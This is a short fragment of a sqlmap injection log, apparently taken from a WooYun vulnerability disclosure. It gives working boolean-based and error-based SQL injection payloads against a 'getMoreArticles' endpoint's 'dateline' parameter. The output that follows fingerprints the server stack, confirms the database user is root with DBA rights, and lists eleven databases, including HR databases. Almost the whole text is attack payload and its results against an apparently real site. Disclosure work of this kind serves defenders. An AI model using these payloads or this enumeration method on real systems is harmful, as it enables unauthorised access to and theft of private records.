 Payload: action=getMoreArticles&countH=5&countR=0&dateline=1459825432) AND 5066=5066 AND (4467=4467&type=&va
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: action=getMoreArticles&countH=5&countR=0&dateline=1459825432) AND (SELECT 5703 FROM(SELECT COUNT(*)
---
[10:36:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL 5.0
[10:36:27] [INFO] fetching current database
[10:36:27] [INFO] resumed: hr_new
current database:    'hr_new'
[10:36:27] [INFO] testing if current user is DBA
[10:36:27] [INFO] fetching current user
[10:36:27] [INFO] resumed: root@127.0.0.1
current user is DBA:    True
[10:36:27] [INFO] fetching database names
[10:36:29] [INFO] the SQL query used returns 11 entries
[10:36:29] [INFO] retrieved: information_schema
[10:36:29] [INFO] retrieved: club_bbs
[10:36:29] [INFO] retrieved: clubx
[10:36:29] [INFO] retrieved: hr
[10:36:29] [INFO] retrieved: hr_new
[10:36:30] [INFO] retrieved: #mysql50#lost+found
[10:36:30] [INFO] retrieved: mysql
[10:36:30] [INFO] retrieved: tar_dir
[10:36:30] [INFO] retrieved: test
[10:36:30] [INFO] retrieved: tmp
[10:36:30] [INFO] retrieved: tmp_dir
available databases [11]:
[*] #mysql50#lost+found
[*] club_bbs
[*] clubx
[*] hr
[*] hr_new
[*] information_schema
[*] mysql
[*] tar_dir
[*] test
[*] tmp
[*] tmp_dir
www.wooyun.org